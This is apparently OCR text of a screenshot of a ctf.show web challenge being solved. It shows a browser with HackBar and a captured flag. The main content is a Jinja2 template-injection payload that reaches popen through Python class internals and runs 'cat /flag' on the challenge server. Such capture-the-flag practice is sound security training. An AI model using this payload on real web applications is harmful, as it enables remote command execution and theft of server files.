 8419f989-dfa0-4608-b807-1
564df154-bd53-486e-a21c-4
564df154-bd53-486e-a21c-408274068fb4.challenge.ctf.show/?name={{[].__class__.__base__.__subclasses__()[132].__init__.__globals__[request.args.x]...
1
验证身份
英语
中文（简体）
Google Translate
Hello
ctfshow{99d190a0-c8e5-4988-8e5e-964dbc8802e2}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://564df154-bd53-486e-a21c-408274068fb4.challenge.ctf.show/?name={{[].__class__.__base__.__subclasses__()[132].__init__.__globals__[request.args.x]
(request.args.y).read()}}&x=popen&y=cat /flag